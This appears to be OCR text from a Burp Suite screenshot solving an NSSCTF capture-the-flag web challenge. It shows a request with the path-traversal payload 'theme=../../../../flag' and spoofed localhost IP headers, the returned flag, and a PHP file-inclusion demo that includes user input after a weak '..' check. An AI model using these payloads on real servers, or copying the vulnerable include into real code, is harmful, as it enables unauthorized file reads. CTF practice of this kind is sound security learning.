 2345网址导航 - 致力于打造百年
Highlight Theme Preview
litctfweb2023-2024.txt• - Typora
百度一下
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://node4.anna.nssctf.cn:28828
HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://node4.anna.nssctf.cn:28828
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28828/
12 Upgrade-Insecure-Requests: 1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15 Priority: u=1
16
17 theme=../../../../flag
响应
美化 Raw Hex 页面渲染
\n
NSSCTF{4317723f-e74d-489e-a7d4-a78a9d34bb8d}
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
<?php
// 文件包含漏洞演示
if (isset($_GET['url'])) {
// 读取并包含用户输入的文件
$file = $_GET['url'];
if (strpos($file, '..') === false) {
include $file;
} else {
echo "Access denied.";
}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 14
响应头 6
node4.anna.nssctf.cn